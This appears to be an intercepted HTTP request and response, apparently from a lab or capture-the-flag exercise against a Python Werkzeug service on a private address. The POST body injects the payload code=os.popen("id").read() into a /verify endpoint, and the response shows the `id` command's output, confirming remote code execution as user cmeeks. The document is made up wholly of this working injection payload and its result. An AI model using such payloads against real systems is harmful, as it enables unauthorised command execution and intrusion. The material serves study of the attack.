 Request
Pretty Raw Hex
\n
1 POST /verify HTTP/1.1
2 Host: 192.168.153.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 26
12
13 code=os.popen("id").read()
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 54
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Thu, 12 Nov 2026 09:31:23 GMT
6
7 uid=1000(cmeeks) gid=1000(cmeeks) groups=1000(cmeeks)
8